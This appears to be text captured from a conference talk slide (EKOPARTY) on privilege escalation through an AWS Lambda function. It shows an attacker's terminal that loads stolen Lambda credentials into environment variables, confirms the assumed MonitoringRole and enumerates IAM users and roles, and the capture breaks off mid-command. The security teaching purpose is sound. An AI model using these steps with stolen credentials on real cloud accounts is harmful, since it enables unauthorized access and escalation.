 jitsi.org
attacker$  export AWS_SECRET_ACCESS_KEY=`cat /tmp/lambda-creds.json | jq ".SecretAccessKey" -r`
attacker$  export AWS_SESSION_TOKEN=`cat /tmp/lambda-creds.json | jq ".SessionToken" -r`
attacker$
attacker$
attacker$  aws sts get-caller-identity
{
    "UserId": "AROA5RLCP5KWT4VXHVWIW:exploit",
    "Account": "930603854509",
    "Arn": "arn:aws:sts::930603854509:assumed-role/MonitoringRole/exploit"
}
attacker$  aws iam list-users | jq
{
  "Users": []
}
attacker$  aws iam list-roles | jq '.Roles[].RoleName' -C
"AdminRole"
"AWSServiceRoleForGlobalAccelerator"
"AWSServiceRoleForOrganizations"
"AWSServiceRoleForSupport"
"AWSServiceRoleForTrustedAdvisor"
"CloudTrail_CloudWatchLogs_Role"
"MonitoringRole"
"OrganizationAccountAccessRole"
"WebApplicationRole"
attacker$  aws iam get-role --role-na
Privilege escalation using Lambda function
EKOPARTY
PWNDEMIC